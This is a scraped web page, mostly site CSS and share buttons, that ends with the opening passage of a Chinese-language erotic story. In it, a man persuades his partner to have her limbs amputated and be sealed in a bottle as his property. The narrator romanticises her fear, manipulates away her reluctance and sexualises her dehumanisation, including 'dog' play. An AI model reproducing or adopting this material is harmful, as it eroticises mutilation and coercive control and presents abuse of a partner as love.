            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffsnovel.com%2F%25e5%259b%259a%25e7%2593%25b6%25e4%25b8%25ad%25e7%259a%2584%25e9%259d%2592%25e6%2598%25a5%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E5%9B%9A%E7%93%B6%E4%B8%AD%E7%9A%84%E9%9D%92%E6%98%A5&url=https%3A%2F%2Ffsnovel.com%2F%25e5%259b%259a%25e7%2593%25b6%25e4%25b8%25ad%25e7%259a%2584%25e9%259d%2592%25e6%2598%25a5%2F&via=%E9%A2%A8%E9%9B%AA%E6%96%87%E5%AD%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fsnovel.com/%e5%9b%9a%e7%93%b6%e4%b8%ad%e7%9a%84%e9%9d%92%e6%98%a5/&amp;media=https://fsnovel.com/wp-content/uploads/2021/12/0087-氣質甜美又不失性感的清新養眼型美女18x33.jpg&description=%E5%9B%9A%E7%93%B6%E4%B8%AD%E7%9A%84%E9%9D%92%E6%98%A5" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E5%9B%9A%E7%93%B6%E4%B8%AD%E7%9A%84%E9%9D%92%E6%98%A5 %0A%0A https://fsnovel.com/%e5%9b%9a%e7%93%b6%e4%b8%ad%e7%9a%84%e9%9d%92%e6%98%a5/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_110" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_111 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
border-radius:8px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_111{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_111 .td-audio-player{
                    font-size: 12px;
                }.tdi_111 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_111:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d06.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="1019" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d06-696x1019.jpg" srcset="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d06-696x1019.jpg 696w, https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d06-205x300.jpg 205w, https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d06-150x220.jpg 150w, https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d06-300x439.jpg 300w, https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d06.jpg 700w" sizes="auto, (max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="0079 同居生活花式撩漢 小鎮姑娘許諾Sabrina釋放甜美魔力24d06"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_112 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_112" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_112,
                .tdi_112 > p,
                .tdi_112 .tdb-block-inner > p{
			        font-family:Noto Sans TC !important;font-size:16px !important;line-height:1.8 !important;font-weight:500 !important;letter-spacing:1.3px !important;
		        }.tdi_112 h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h3:not(.tds-locker-title){
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_112 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_112 .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112,
                .tdi_112 > p,
                .tdi_112 .tdb-block-inner > p{
			        font-family:Noto Sans TC !important;font-size:13px !important;line-height:1.8 !important;font-weight:500 !important;letter-spacing:1.3px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>「阿娜，飯做好了沒啊。餓死了。」</p>
<p>我抱怨道。</p>
<p>「快菈快了」阿娜答道。</p>
<p>「小笨蛋，又在慌手慌腳了。」</p>
<p>我嘻嘻笑着摸到她的背後。</p>
<p>「不笨妳哪會讓我去入瓶啊。」</p>
<p>阿娜嘟着小嘴撒嬌道。</p>
<p>我暗笑，這丫頭倒是真可愛啊。於是，沒忍住，又把阿娜抱進了房間，玩了幾小時主人和犬的遊戲。</p>
<p>那時候我的收入雖然不低，但是工作非常忙，在傢阿娜作為25歲年輕女人，又有很高的需求，我不能每天都滿足她的要求，於是從網上看到了瓶裝女這個概念後，我一直很興奮，也希望阿娜能夠答應做瓶女。開始時候阿娜不願意，畢竟做瓶女就要被去掉四肢裝進瓶子中，永生放棄人權，成為物品，沒有自由。其實難道我願意麼，我花了大錢送她去Jp國犬校學習犬化，就這樣把培養出來的小美女犬毀掉，我怎麼會不心痛。但是後來她想通了，既然有我愛她，她還要自由做什麼，傢裹又可以用侍女，她不用乾活，要手腳做什麼，何況瓶子的特殊功能能夠讓她獲得滿足，為什麼不進去呢。於是，阿娜在我生日的時候終於答應了願意做我心愛的瓶子，一輩子服侍我，來作為我的生日禮物。我當時開心地用蛋糕糊了她一臉。阿娜也被我的快樂感染，深覺得自己的決定是正確的。</p>
<p>阿娜再過幾天就要入瓶了，畢竟還是要害怕的，這個是正常表現，晚上依偎着我睡覺的時候還經常帶着一絲恐懼，經常問我：「老公，入瓶真的有那麼痛苦嗎。」</p>
<p>我摸着她柔軟的長髮安慰她：「入瓶很痛苦，但是也很幸福，做人，幸福和痛苦總是相互依存的啊，有那麼巨大的痛楚，當然就有那樣的幸福，別擔心了。」</p>
<p>阿娜似乎還想問些什麼，但是看我的和藹的樣子，放心了不少，於是伏在我胸口，安靜地睡着了。</p>
<p>我卻一直醒着，看着乖乖的阿娜，我心疼得撫摩着她的頭髮，為了讓我開心，也為了能夠減輕我的生活壓力，阿娜決定把自己貢獻出來，入瓶為物，從此減輕我的負擔，讓我少操心，同時，也能讓她感受到前所未有的快樂和幸福。</p>
<p>此後我引導她看了不少入瓶的介紹和瓶後生活的描述，阿娜由此得知自己以後將處於一種極度的屈辱和極度的快樂這種極端的生活狀態後，擔心害怕，雖然迫於自己的承諾，但是明顯能夠看到她有些不願意入瓶了。我時常安慰她，讓她不要怕，痛苦只是一時的，等習慣之後，取而代之的就是無邊的幸福。我也勸說她別想那麼多，既然答應入瓶，那麼就該一心學習，改造自己的身體，使自己變得適合入瓶。阿娜知道自己的命運就此決定了，也就咬牙不考慮那麼多了，專心學習，主動上網查詢有關事項，為以後做準備。</p>
<p>期間，我去侍女中心買了一個侍女，巧的是那正是我高中同學的阿緣，這樣我就比較放心把傢裹的一切清潔任務暫時讓她打理。</p>
<p>明天就要去辦入瓶手續了，晚上，阿娜最後一次依偎在我懷裹，我緊緊地抱着她，都不說話，無聲勝有聲。慢慢地，我的手在她身上開始摸索着，就如同我的思緒在大腦裹摸索着和她相愛的一點一滴。大學一年級就認識，到現在，我們度過了數年光陰，而她已經願意為我奉獻出一切，這不能不說是我作為男人在調教女人方面的一大進步。當初剛認識時，她還是個什麼都不懂的小女孩，我一步步教會了她怎樣侍奉我，成為一個賢惠性感的女人。我看了看躺在我懷裹的丫頭，漂亮又美麗，一時間，我都不舍得讓她去入瓶了。但是票都買好了，做了的決定，就不要去更改，這個是我人生的經驗。我歎了口氣，拍拍阿娜的屁股，說道：「寶貝，最後賞妳一次吧，以後妳嘗到的就不是這種熱乎乎的棒棒了。」</p>
